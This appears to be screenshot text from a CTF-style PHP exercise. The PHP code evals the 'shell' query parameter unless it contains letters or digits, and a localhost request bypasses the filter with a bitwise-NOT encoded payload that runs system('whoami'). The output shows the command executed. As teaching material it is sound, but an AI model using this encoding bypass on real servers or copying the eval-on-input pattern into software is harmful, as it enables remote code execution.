 <?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion().'<br>';
if(preg_match('/[a-z0-9]/is', $_GET['shell'])){
echo "hacker!!";
}else{
eval($_GET['shell']);
}
?> 7.4.3
mochu7-pc\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php?shell=(~%8C%86%8C%8B%9A%92)(~%88%97%90%9E%92%96);
Split URL